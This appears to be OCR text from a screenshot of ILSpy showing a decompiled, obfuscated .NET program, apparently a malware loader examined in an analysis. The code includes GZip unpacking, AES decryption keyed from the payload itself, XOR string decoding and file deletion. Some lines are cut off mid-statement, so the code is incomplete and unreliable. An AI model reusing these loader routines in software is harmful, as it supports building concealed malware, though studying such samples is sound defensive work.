 ILSpy
File View Help
C# C# 8.0 / VS 2019
Derived Types
Main() : void
System.Windows.Forms (4.0.0.0)
d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c
References
{} -
<Module>
Class0
Base Types
Derived Types
object_0 : object[]
Class0()
Class0()
DeleteFile(string) : bool
Main() : void
smethod_0(string, bool, int, int, bool, string, byte[]) : vo
smethod_1(byte[]) : byte[]
smethod_2(byte[]) : byte[]
smethod_3(string) : string
Class1
Base Types
Derived Types
bool_0 : bool
bool_1 : bool
bool_2 : bool
bool_3 : bool
bool_4 : bool
bool_5 : bool
bool_6 : bool
bool_7 : bool
process?.WaitForExit();
if (int_1 >= 3)
{
File.Delete(string_0);
}
}
}
private static byte[] smethod_1(byte[] byte_0)
{
MemoryStream memoryStream = new MemoryStream();
int num = BitConverter.ToInt32(byte_0, 0);
memoryStream.Write(byte_0, 4, byte_0.Length - 4);
byte[] array = new byte[num];
memoryStream.Position = 0L;
new GZipStream(memoryStream, CompressionMode.Decompress).Read(array, 0, arr
return array;
}
private static byte[] smethod_2(byte[] byte_0)
{
byte[] array = new byte[16];
Buffer.BlockCopy(byte_0, 0, array, 0, 16);
Rijndael rijndael = Rijndael.Create();
byte[] array4 = rijndael.IV = (rijndael.Key = array);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndael.CreateD
cryptoStream.Write(byte_0, 16, byte_0.Length - 16);
cryptoStream.Close();
return memoryStream.ToArray();
}
private static string smethod_3(string string_0)
{
return new string((from c in string_0.Substring(1)
select (char)(c ^ (byte)string_0[0])).ToArray());
}
[DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool DeleteFile(string string_0);
}